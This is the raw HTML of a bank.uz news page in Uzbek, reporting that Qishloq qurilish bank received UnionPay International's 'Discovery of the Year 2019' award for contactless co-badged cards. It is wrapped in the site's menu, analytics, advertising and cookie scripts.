                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/unionpay-international-quot-qishloq-qurilish-bank-quot-ni-quot-yil-kashfiyoti-2019-quot-deb-e-tirof-9747",
                "publisher":{
            "@type":"Organization",
            "name":"Qishloq qurulish bank"
        },
                "headline": "UnionPay International \"Qishloq qurilish bank\"ni \"Yil kashfiyoti -2019\" deb e’tirof etdi",
        "mainEntityOfPage": "https://bank.uz/uz/news/unionpay-international-quot-qishloq-qurilish-bank-quot-ni-quot-yil-kashfiyoti-2019-quot-deb-e-tirof-9747",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;p&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;/p&gt;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;h4 style=&quot;text-align: justify;&quot;&gt;
&lt;b&gt;2019 yil 13 dekabr kuni Olmaota shahrida UnionPay International xalqaro to‘lov tizimi tomonidan o‘tkazilgan &quot;O‘rta Osiyo mintaqasi a’zo mamlakatlari yillik hisoboti&quot; tadbirida &quot;Qishloq qurilish bank&quot;  &quot;Yil kashfiyoti - 2019&quot; mukofoti bilan taqdirlandi!&lt;/b&gt;&lt;br&gt;&lt;b&gt; &lt;/b&gt;&lt;br&gt;&lt;b&gt;
2019 yilning mart oyida &quot;Qishloq qurilish bank&quot; unikal loyihani amalga oshirdi: UnionPay International va UzCard to‘lov tizimlari bilan hamkorlikda kontaktsiz kobeydj kartalarni milliy miqyosda muomalaga chiqardi.&lt;/b&gt;
&lt;/h4&gt;&lt;/section&gt;",
        "image":[
                           "https://bank.uz/upload/iblock/2d4/2d42d6e51183daecc49e63a91ca5dc3e.jpg"
                    ],
        "inLanguage":"uz",
        "datePublished":"2019-12-17T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            UnionPay International "Qishloq qurilish bank"ni "Yil kashfiyoti -2019" deb e’tirof etdi        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        17.12.2019                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/2d4/2d42d6e51183daecc49e63a91ca5dc3e.jpg); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><p>
			</p>
			<h4 style="text-align: justify;">
<b>2019 yil 13 dekabr kuni Olmaota shahrida UnionPay International xalqaro to‘lov tizimi tomonidan o‘tkazilgan "O‘rta Osiyo mintaqasi a’zo mamlakatlari yillik hisoboti" tadbirida "Qishloq qurilish bank"  "Yil kashfiyoti - 2019" mukofoti bilan taqdirlandi!</b><br><b> </b><br><b>
2019 yilning mart oyida "Qishloq qurilish bank" unikal loyihani amalga oshirdi: UnionPay International va UzCard to‘lov tizimlari bilan hamkorlikda kontaktsiz kobeydj kartalarni milliy miqyosda muomalaga chiqardi.</b>
</h4></section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/qishloq-qurilish-bank">BRB</a></span>
            <span class="medium-text">
                 <br />

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Qishloq qurulish bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108257">
                        <span  class="center-news-img" data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b" class="center-news-text">
                            Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108237">
                        <span  class="center-news-img" data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi">
                            <img src="/upload/resize_cache/iblock/3f5/300_209_1/1n4nj27tkaew8fs68pgtck94e1wtr1g4.png" alt="So‘m ichki va tashqi omillarga vaqtincha yon berdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi" class="center-news-text">
                            So‘m ichki va tashqi omillarga vaqtincha yon berdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/qishloq-qurilish-bank"> Omonatlar<span class="regular-text">6</span></a>
                <a style="" href="/uz/credits/tags/qishloq-qurilish-bank"> Kreditlar<span class="regular-text">19</span></a>
                <a style="" href="/uz/cards/tags/qishloq-qurilish-bank"> Kartalar<span class="regular-text">11</span></a>
                <a style="" href="/uz/ipoteka/tags/qishloq-qurilish-bank"> Ipotekalar<span class="regular-text">12</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
